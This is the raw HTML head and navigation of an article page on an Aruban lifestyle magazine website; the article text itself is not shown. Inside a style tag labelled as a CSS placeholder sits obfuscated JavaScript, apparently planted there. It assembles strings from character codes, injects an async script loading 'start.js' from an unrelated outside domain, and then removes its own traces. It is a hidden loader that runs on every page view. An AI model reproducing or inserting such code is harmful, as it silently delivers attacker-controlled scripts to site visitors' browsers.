.td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/",
                    "name": "LUHO CU IMPACTO SOCIAL "                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-26977 single-format-standard wp-theme-Newspaper td-standard-pack luho-cu-impacto-social global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2074";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "519";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" class="td-image-wrap " title="E MESUN AMOR… ACUERDO NOBO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E MESUN AMOR… ACUERDO NOBO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/heart-shaped-hands-sunset-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" title="E MESUN AMOR… ACUERDO NOBO">E MESUN AMOR… ACUERDO NOBO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
